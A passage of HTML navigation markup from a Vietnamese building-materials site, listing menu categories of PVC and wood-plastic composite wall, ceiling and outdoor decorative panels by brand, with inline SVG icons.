							<span class="icon_menu"><svg x="0px" y="0px"
								viewBox="0 0 271.673 271.673" style="enable-background:new 0 0 271.673 271.673;" xml:space="preserve">
								<g>
									<g>
										<g>
											<path d="M114.939,0H10.449C4.678,0,0,4.678,0,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C125.388,4.678,120.71,0,114.939,0z"/>
											<path d="M261.224,0h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C271.673,4.678,266.995,0,261.224,0z"/>
											<path d="M114.939,146.286H10.449C4.678,146.286,0,150.964,0,156.735v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C125.388,150.964,120.71,146.286,114.939,146.286z"/>
											<path d="M261.224,146.286h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C271.673,150.964,266.995,146.286,261.224,146.286z"/>
										</g>
									</g>
								</g>
							</svg></span>
							<span class="text-menu"> ỐP TRẦN, ỐP TƯỜNG  BẰNG  NHỰA PVC</span>
						</a>

						<!--	LEVEL 1			-->
													<!-- Tính toán chia cột -->
														<!-- end Tính toán chia cột -->

							<div class='cat_filters_home_wrapper scroll_bar cls'>
																								
																																														
										<ul class="cat_filters_home_ul cls cat_filters_home_ul_0">
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127487  ' >

											<a href="http://kienvietjsc.com/tam-op-nhua-pvc-idwood-pc25127249.html" id="menu_item_25127249" title="Tấm ốp nhựa PVC IDWOOD">
												Tấm ốp nhựa PVC IDWOOD											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127249  ' >

																<a href="http://kienvietjsc.com/tam-op-phang-idwood-pc25127387.html" id="menu_item_25127387" title="Tấm ốp phẳng IDWood">
																	Tấm ốp phẳng IDWood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127249  ' >

																<a href="http://kienvietjsc.com/tam-op-nan-song-idwood-pc25127386.html" id="menu_item_25127386" title="Tấm ốp nan sóng IDWood">
																	Tấm ốp nan sóng IDWood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127249  ' >

																<a href="http://kienvietjsc.com/phu-kien-tam-op-idwood-pc25127388.html" id="menu_item_25127388" title="Phụ kiện tấm ốp IDWood">
																	Phụ kiện tấm ốp IDWood																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127487  ' >

											<a href="http://kienvietjsc.com/tam-op-go-nhua-greenwood-pc25127393.html" id="menu_item_25127393" title="Tấm ốp gỗ nhựa PVC GREEN WOOD">
												Tấm ốp gỗ nhựa PVC GREEN WOOD											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127393  ' >

																<a href="http://kienvietjsc.com/tam-op-nan-song-greenwood-pc25127394.html" id="menu_item_25127394" title="Tấm ốp nan sóng Greenwood">
																	Tấm ốp nan sóng Greenwood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127393  ' >

																<a href="http://kienvietjsc.com/tam-op-phang-greenwood-pc25127357.html" id="menu_item_25127357" title="Tấm ốp phẳng Greenwood">
																	Tấm ốp phẳng Greenwood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127393  ' >

																<a href="http://kienvietjsc.com/thanh-lam-go-nhua-greenwood-pc25127402.html" id="menu_item_25127402" title="Thanh lam gỗ nhựa Greenwood">
																	Thanh lam gỗ nhựa Greenwood																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127487  ' >

											<a href="http://kienvietjsc.com/tam-op-composite-ecowood-pc25114.html" id="menu_item_25114" title="Tấm ốp nhựa composite ECOWOOD">
												Tấm ốp nhựa composite ECOWOOD											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25114  ' >

																<a href="http://kienvietjsc.com/tam-op-nan-song-ecowood-pc25127325.html" id="menu_item_25127325" title="Tấm ốp nan sóng Ecowood">
																	Tấm ốp nan sóng Ecowood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25114  ' >

																<a href="http://kienvietjsc.com/tam-op-phang-ecowood-pc25127326.html" id="menu_item_25127326" title="Tấm ốp phẳng Ecowood">
																	Tấm ốp phẳng Ecowood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25114  ' >

																<a href="http://kienvietjsc.com/tran-nan-ecowood-pc25127327.html" id="menu_item_25127327" title="Trần nan Ecowood">
																	Trần nan Ecowood																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127487  ' >

											<a href="http://kienvietjsc.com/go-nhua-composite-wpvc-nhua-viet-phap-pc25127400.html" id="menu_item_25127400" title="Tấm ốp nhựa composite PVC VIỆT PHÁP">
												Tấm ốp nhựa composite PVC VIỆT PHÁP											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127400  ' >

																<a href="http://kienvietjsc.com/thanh-go-nhua-sinh-thai-viet-phap-pc25125140.html" id="menu_item_25125140" title="Thanh gỗ nhựa sinh thái Việt Pháp">
																	Thanh gỗ nhựa sinh thái Việt Pháp																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127400  ' >

																<a href="http://kienvietjsc.com/tam-op-sinh-thai-nhua-viet-phap-pc25125139.html" id="menu_item_25125139" title="Tấm ốp sinh thái Nhựa Việt Pháp">
																	Tấm ốp sinh thái Nhựa Việt Pháp																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127487  ' >

											<a href="http://kienvietjsc.com/tam-op-noi-that-anpro-pc25127238.html" id="menu_item_25127238" title="Tấm ốp nội thất PVC ANPRO">
												Tấm ốp nội thất PVC ANPRO											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127238  ' >

																<a href="http://kienvietjsc.com/tam-op-noi-that-anpro-van-giay-pc25127251.html" id="menu_item_25127251" title="Tấm ốp nội thất AnPro vân giấy">
																	Tấm ốp nội thất AnPro vân giấy																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127238  ' >

																<a href="http://kienvietjsc.com/tam-op-noi-that-anpro-van-da-pc25127250.html" id="menu_item_25127250" title="Tấm ốp nội thất AnPro vân đá">
																	Tấm ốp nội thất AnPro vân đá																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127238  ' >

																<a href="http://kienvietjsc.com/tam-op-noi-that-anpro-van-go-pc25127239.html" id="menu_item_25127239" title="Tấm ốp nội thất AnPro vân gỗ">
																	Tấm ốp nội thất AnPro vân gỗ																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127238  ' >

																<a href="http://kienvietjsc.com/phao-chi-trang-tri-anpro-pc25127252.html" id="menu_item_25127252" title="Phào chỉ trang trí AnPro">
																	Phào chỉ trang trí AnPro																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127487  ' >

											<a href="http://kienvietjsc.com/tam-op-go-nhua-ecovina-pc25127280.html" id="menu_item_25127280" title="Tấm ốp gỗ nhựa ECOVINA">
												Tấm ốp gỗ nhựa ECOVINA											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127280  ' >

																<a href="http://kienvietjsc.com/tam-op-nan-song-ecovina-pc25127395.html" id="menu_item_25127395" title="Tấm ốp nan sóng Ecovina">
																	Tấm ốp nan sóng Ecovina																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127280  ' >

																<a href="http://kienvietjsc.com/tam-op-phang-ecovina-pc25127281.html" id="menu_item_25127281" title="Tấm ốp phẳng Ecovina">
																	Tấm ốp phẳng Ecovina																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127280  ' >

																<a href="http://kienvietjsc.com/tran-nan-ecovina-pc25127283.html" id="menu_item_25127283" title="Trần nan Ecovina">
																	Trần nan Ecovina																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127280  ' >

																<a href="http://kienvietjsc.com/phu-kien-ecovina-pc25127286.html" id="menu_item_25127286" title="Phụ kiện Ecovina">
																	Phụ kiện Ecovina																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127487  ' >

											<a href="http://kienvietjsc.com/tam-op-go-nhua-skywood-pc25127352.html" id="menu_item_25127352" title="Tấm ốp gỗ nhựa SKYWOOD">
												Tấm ốp gỗ nhựa SKYWOOD											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127352  ' >

																<a href="http://kienvietjsc.com/tam-op-nan-song-skywood-pc25127356.html" id="menu_item_25127356" title="Tấm ốp nan sóng Skywood">
																	Tấm ốp nan sóng Skywood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127352  ' >

																<a href="http://kienvietjsc.com/tam-op-phang-skywood-pc25127354.html" id="menu_item_25127354" title="Tấm ốp phẳng Skywood">
																	Tấm ốp phẳng Skywood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127352  ' >

																<a href="http://kienvietjsc.com/thanh-lam-go-nhua-skywood-pc25127401.html" id="menu_item_25127401" title="Thanh lam gỗ nhựa Skywood">
																	Thanh lam gỗ nhựa Skywood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127352  ' >

																<a href="http://kienvietjsc.com/thanh-nep-skywood-pc25127355.html" id="menu_item_25127355" title="Thanh nẹp Skywood">
																	Thanh nẹp Skywood																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127487  ' >

											<a href="http://kienvietjsc.com/go-nhua-pvc-phu-phim-g-plast-nhua-viet-phap-pc25127381.html" id="menu_item_25127381" title="Tấm ốp nhựa PVC phủ phim G-plast VIỆT PHÁP">
												Tấm ốp nhựa PVC phủ phim G-plast VIỆT PHÁP											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127381  ' >

																<a href="http://kienvietjsc.com/tam-op-phu-phim-nhua-viet-phap-pc25127175.html" id="menu_item_25127175" title="Tấm ốp phủ phim Nhựa Việt Pháp">
																	Tấm ốp phủ phim Nhựa Việt Pháp																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127381  ' >

																<a href="http://kienvietjsc.com/phu-kien-go-nhua-viet-phap-pc25127180.html" id="menu_item_25127180" title="Phụ kiện gỗ nhựa Việt Pháp">
																	Phụ kiện gỗ nhựa Việt Pháp																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127381  ' >

																<a href="http://kienvietjsc.com/thanh-lam-go-nhua-viet-phap-pc25127179.html" id="menu_item_25127179" title="Thanh lam gỗ nhựa Việt Pháp">
																	Thanh lam gỗ nhựa Việt Pháp																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127381  ' >

																<a href="http://kienvietjsc.com/thanh-hop-go-nhua-viet-phap-pc25127178.html" id="menu_item_25127178" title="Thanh hộp gỗ nhựa Việt Pháp">
																	Thanh hộp gỗ nhựa Việt Pháp																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127487  ' >

											<a href="http://kienvietjsc.com/tam-op-noi-that-viet-y-pc25127261.html" id="menu_item_25127261" title="Tấm ốp nội thất  PVC VIỆT Ý">
												Tấm ốp nội thất  PVC VIỆT Ý											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127261  ' >

																<a href="http://kienvietjsc.com/tam-op-song-ngang-pvc-viet-y-pc25127266.html" id="menu_item_25127266" title="Tấm ốp sóng ngang PVC Việt Ý">
																	Tấm ốp sóng ngang PVC Việt Ý																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127261  ' >

																<a href="http://kienvietjsc.com/tam-op-song-cao-pvc-viet-y-pc25127265.html" id="menu_item_25127265" title="Tấm ốp sóng cao PVC Việt Ý">
																	Tấm ốp sóng cao PVC Việt Ý																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127261  ' >

																<a href="http://kienvietjsc.com/tam-op-song-to-pvc-viet-y-pc25127264.html" id="menu_item_25127264" title="Tấm ốp sóng to PVC Việt Ý">
																	Tấm ốp sóng to PVC Việt Ý																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127261  ' >

																<a href="http://kienvietjsc.com/tam-op-song-nho-pvc-viet-y-pc25127263.html" id="menu_item_25127263" title="Tấm ốp sóng nhỏ PVC Việt Ý">
																	Tấm ốp sóng nhỏ PVC Việt Ý																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127261  ' >

																<a href="http://kienvietjsc.com/tam-op-phang-co-mang-pvc-viet-y-pc25127262.html" id="menu_item_25127262" title="Tấm ốp phẳng PVC Việt Ý">
																	Tấm ốp phẳng PVC Việt Ý																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127487  ' >

											<a href="http://kienvietjsc.com/tam-op-composite-biowood-pc2589.html" id="menu_item_2589" title="Tấm ốp composite BIOWOOD">
												Tấm ốp composite BIOWOOD											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_2589  ' >

																<a href="http://kienvietjsc.com/fencing---hang-rao-copy-pc25127155.html" id="menu_item_25127155" title="Vật liệu mái - Hệ mặt bậc ">
																	Vật liệu mái - Hệ mặt bậc 																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_2589  ' >

																<a href="http://kienvietjsc.com/half-log---ban-nguyet-pc2589164.html" id="menu_item_2589164" title="Half log - Bán nguyệt ">
																	Half log - Bán nguyệt 																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_2589  ' >

																<a href="http://kienvietjsc.com/indoor-flooring---san-go-da-nang-pc2589161.html" id="menu_item_2589161" title="Indoor Flooring - Sàn gỗ đa năng">
																	Indoor Flooring - Sàn gỗ đa năng																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_2589  ' >

																<a href="http://kienvietjsc.com/wallpanel---vat-lieu-go-tuong-pc2589159.html" id="menu_item_2589159" title="Wallpanel - Vật liệu gỗ tường">
																	Wallpanel - Vật liệu gỗ tường																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_2589  ' >

																<a href="http://kienvietjsc.com/wallpanel-outdoor---op-tuong-pc2589158.html" id="menu_item_2589158" title="Wallpanel Outdoor - Ốp tường">
																	Wallpanel Outdoor - Ốp tường																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_2589  ' >

																<a href="http://kienvietjsc.com/celling---op-tran-tuong-biowood-pc258954.html" id="menu_item_258954" title="Celling - Ốp trần, tường Biowood">
																	Celling - Ốp trần, tường Biowood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_2589  ' >

																<a href="http://kienvietjsc.com/wallpanel-indoor---vat-lieu-op-tuong-pc258953.html" id="menu_item_258953" title="Wallpanel Indoor - Vật liệu ốp tường">
																	Wallpanel Indoor - Vật liệu ốp tường																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_2589  ' >

																<a href="http://kienvietjsc.com/colum-panel---he-op-cot-biowood-pc258952.html" id="menu_item_258952" title="Colum Panel - Hệ ốp cột Biowood">
																	Colum Panel - Hệ ốp cột Biowood																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127487  ' >

											<a href="http://kienvietjsc.com/tam-op-trang-tri-pvc-nta-pc25127.html" id="menu_item_25127" title="Tấm ốp trang trí PVC NTA">
												Tấm ốp trang trí PVC NTA											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127  ' >

																<a href="http://kienvietjsc.com/tam-op-nan-song-nta-pc25127416.html" id="menu_item_25127416" title="Tấm ốp nan sóng NTA">
																	Tấm ốp nan sóng NTA																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127  ' >

																<a href="http://kienvietjsc.com/phu-kien-nta-pc25127415.html" id="menu_item_25127415" title="Phụ kiện NTA">
																	Phụ kiện NTA																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127  ' >

																<a href="http://kienvietjsc.com/tam-op-van-giay-dan-tuong-nta-pc25127143.html" id="menu_item_25127143" title="Tấm ốp vân giấy dán tường NTA">
																	Tấm ốp vân giấy dán tường NTA																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127  ' >

																<a href="http://kienvietjsc.com/tam-op-trang-tri-van-go-nta-pc25127142.html" id="menu_item_25127142" title="Tấm ốp trang trí vân gỗ NTA">
																	Tấm ốp trang trí vân gỗ NTA																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127  ' >

																<a href="http://kienvietjsc.com/tam-op-trang-tri-van-da-nta-pc25127141.html" id="menu_item_25127141" title="Tấm ốp trang trí vân đá NTA">
																	Tấm ốp trang trí vân đá NTA																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																	</ul>
							</div>	
							<span class="bt_after"></span>
											</li>
						
																<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_25127378">
					<a href="http://kienvietjsc.com/trang-tri-noi-ngoai-that-pc25127378.html" id="menu_item_25127378" class="menu_item_a" title="TRANG TRÍ NỘI NGOẠI THẤT">
<!-- 						 -->

							<span class="icon_menu"><svg x="0px" y="0px"
								viewBox="0 0 271.673 271.673" style="enable-background:new 0 0 271.673 271.673;" xml:space="preserve">
								<g>
									<g>
										<g>
											<path d="M114.939,0H10.449C4.678,0,0,4.678,0,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C125.388,4.678,120.71,0,114.939,0z"/>
											<path d="M261.224,0h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C271.673,4.678,266.995,0,261.224,0z"/>
											<path d="M114.939,146.286H10.449C4.678,146.286,0,150.964,0,156.735v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C125.388,150.964,120.71,146.286,114.939,146.286z"/>
											<path d="M261.224,146.286h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C271.673,150.964,266.995,146.286,261.224,146.286z"/>
										</g>
									</g>
								</g>
							</svg></span>
							<span class="text-menu">TRANG TRÍ NỘI NGOẠI THẤT</span>
						</a>

						<!--	LEVEL 1			-->
													<!-- Tính toán chia cột -->
														<!-- end Tính toán chia cột -->

							<div class='cat_filters_home_wrapper scroll_bar cls'>
																								
																																														
										<ul class="cat_filters_home_ul cls cat_filters_home_ul_0">
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127378  ' >

											<a href="http://kienvietjsc.com/cong-go-nhua-ngoai-troi-pc25127504.html" id="menu_item_25127504" title="Cổng gỗ nhựa ngoài trời">
												Cổng gỗ nhựa ngoài trời											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127378  ' >

											<a href="http://kienvietjsc.com/thanh-lam-go-trang-tri-skywood-pc25127379.html" id="menu_item_25127379" title="Hệ trang trí  gỗ nhựa SKYWOOD">
												Hệ trang trí  gỗ nhựa SKYWOOD											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127378  ' >

											<a href="http://kienvietjsc.com/he-trang-tri-euro-stark-pc25127438.html" id="menu_item_25127438" title="Hệ trang trí gỗ nhựa EURO STARK">
												Hệ trang trí gỗ nhựa EURO STARK											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127438  ' >

																<a href="http://kienvietjsc.com/lam-go-nhua-ngoai-troi-euro-stark-pc25127435.html" id="menu_item_25127435" title="Lam gỗ nhựa ngoài trời Euro Stark">
																	Lam gỗ nhựa ngoài trời Euro Stark																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127438  ' >

																<a href="http://kienvietjsc.com/he-cot-go-nhua-euro-stark-pc25127434.html" id="menu_item_25127434" title="Hệ cột gỗ nhựa Euro Stark">
																	Hệ cột gỗ nhựa Euro Stark																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127378  ' >

											<a href="http://kienvietjsc.com/he-trang-tri-go-nhua-awood-pc25127396.html" id="menu_item_25127396" title="Hệ trang trí gỗ nhựa AWOOD">
												Hệ trang trí gỗ nhựa AWOOD											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127396  ' >

																<a href="http://kienvietjsc.com/thanh-lam-awood-pc25127272.html" id="menu_item_25127272" title="Thanh lam Awood">
																	Thanh lam Awood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127396  ' >

																<a href="http://kienvietjsc.com/cot-xa-ngang-awood-pc25127269.html" id="menu_item_25127269" title="Cột xà ngang Awood">
																	Cột xà ngang Awood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127396  ' >

																<a href="http://kienvietjsc.com/cong-rao-awood-pc25127268.html" id="menu_item_25127268" title="Cổng rào Awood">
																	Cổng rào Awood																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127378  ' >

											<a href="http://kienvietjsc.com/he-trang-tri-composite-ecowood-pc25127382.html" id="menu_item_25127382" title="Hệ trang trí gỗ nhựa ECOWOOD">
												Hệ trang trí gỗ nhựa ECOWOOD											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127382  ' >

																<a href="http://kienvietjsc.com/he-lam-trang-tri-ecowood-pc25127328.html" id="menu_item_25127328" title="Hệ lam trang trí Ecowood">
																	Hệ lam trang trí Ecowood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127382  ' >

																<a href="http://kienvietjsc.com/cong-cua-chop-lan-xoay-ecowood-pc25127417.html" id="menu_item_25127417" title="Cổng, cửa chớp lan xoay Ecowood">
																	Cổng, cửa chớp lan xoay Ecowood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127382  ' >

																<a href="http://kienvietjsc.com/phu-kien-ecowood-1-pc25127462.html" id="menu_item_25127462" title="Phụ kiện Ecowood">
																	Phụ kiện Ecowood																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127378  ' >

											<a href="http://kienvietjsc.com/thanh-go-nhua-greenwood-pc25127380.html" id="menu_item_25127380" title="Hệ trang trí gỗ nhựa GREEN WOOD">
												Hệ trang trí gỗ nhựa GREEN WOOD											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127380  ' >

																<a href="http://kienvietjsc.com/thanh-da-nang-greenwood-pc25127362.html" id="menu_item_25127362" title="Thanh đa năng Greenwood">
																	Thanh đa năng Greenwood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127380  ' >

																<a href="http://kienvietjsc.com/lam-go-trang-tri-greenwood-pc25127361.html" id="menu_item_25127361" title="Lam gỗ trang trí Greenwood">
																	Lam gỗ trang trí Greenwood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127380  ' >

																<a href="http://kienvietjsc.com/lan-can-go-nhua-greenwood-pc25127360.html" id="menu_item_25127360" title="Lan can gỗ nhựa Greenwood">
																	Lan can gỗ nhựa Greenwood																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127378  ' >

											<a href="http://kienvietjsc.com/he-trang-tri-go-nhua-viet-phap-pc25127404.html" id="menu_item_25127404" title="Hệ trang trí gỗ nhựa VIÊT PHÁP">
												Hệ trang trí gỗ nhựa VIÊT PHÁP											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127404  ' >

																<a href="http://kienvietjsc.com/phu-kien-trang-tri-go-nhua-ngoai-troi-viet-phap-pc25127484.html" id="menu_item_25127484" title="Phụ kiện trang trí gỗ nhựa ngoài trời Việt Pháp">
																	Phụ kiện trang trí gỗ nhựa ngoài trời Việt Pháp																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127404  ' >

																<a href="http://kienvietjsc.com/tam-che-nang-go-nhua-ngoai-troi-viet-phap-pc25127483.html" id="menu_item_25127483" title="Ốp tường gỗ nhựa ngoài trời Việt Pháp">
																	Ốp tường gỗ nhựa ngoài trời Việt Pháp																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127404  ' >

																<a href="http://kienvietjsc.com/thanh-da-nang-nhua-viet-phap-pc25127405.html" id="menu_item_25127405" title="Thanh đa năng Nhựa Việt Pháp">
																	Thanh đa năng Nhựa Việt Pháp																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127404  ' >

																<a href="http://kienvietjsc.com/thanh-hop-go-nhua-ngoai-troi-viet-phap-pc25127232.html" id="menu_item_25127232" title="Thanh hộp gỗ nhựa ngoài trời Việt Pháp">
																	Thanh hộp gỗ nhựa ngoài trời Việt Pháp																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127404  ' >

																<a href="http://kienvietjsc.com/ghe-go-nhua-ngoai-troi--nhua-viet-phap-pc167885.html" id="menu_item_167885" title="Ghế gỗ nhựa ngoài trời Nhựa Việt Pháp">
																	Ghế gỗ nhựa ngoài trời Nhựa Việt Pháp																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127404  ' >

																<a href="http://kienvietjsc.com/chau-hoa---thung-rac-ngoai-troi-nhua-viet-phap-pc167884.html" id="menu_item_167884" title="Chậu hoa - Thùng rác ngoài trời Nhựa Việt Pháp">
																	Chậu hoa - Thùng rác ngoài trời Nhựa Việt Pháp																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127378  ' >

											<a href="http://kienvietjsc.com/he-trang-tri-go-xi-mang-conwood-pc25127406.html" id="menu_item_25127406" title="Hệ trang trí gỗ xi măng CONWOOD">
												Hệ trang trí gỗ xi măng CONWOOD											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127406  ' >

																<a href="http://kienvietjsc.com/thanh-hang-rao-conwood-pc25127296.html" id="menu_item_25127296" title="Thanh hàng rào Conwood">
